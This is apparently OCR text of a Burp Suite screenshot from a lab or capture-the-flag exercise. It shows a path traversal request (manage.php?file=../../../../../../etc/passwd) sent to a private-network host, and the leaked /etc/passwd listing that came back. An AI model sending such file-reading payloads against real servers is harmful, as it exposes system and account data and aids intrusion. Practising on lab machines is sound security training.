 Burp Suite Professional v2021.4 - Temporary Project - Licensed to
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Target: http://192.168.162.136 ?
Request
Pretty Raw \n Actions
1 GET /manage.php?file=../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.162.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.162.136/welcome.php
9 Cookie: PHPSESSID=dv09ts6v6b3215kbal04g740ov
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
58 File does not exist<br />
root:x:0:0:root:/root:/bin/bash
59 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
60 bin:x:2:2:bin:/bin:/usr/sbin/nologin
61 sys:x:3:3:sys:/dev:/usr/sbin/nologin
62 sync:x:4:65534:sync:/bin:/bin/sync
63 games:x:5:60:games:/usr/games:/usr/sbin/nologin
64 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
65 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
66 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
67 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
68 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
69 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
70 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
71 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
72 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
73 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
74 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/u
75 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
76 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
77 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/sy
78 systemd-network:x:102:103:systemd Network Management,,,:/run/syste
79 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sb
80 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
81 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
82 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
83 mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
84 marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash
85 julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
86 fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash
87 barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
88 tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash
89 jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
90 wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash
91 bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
92 chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash
93 joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
94 rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash
95 rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
96 monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash
97 phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
98 scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash
? Search... 0 matches
INSPECTOR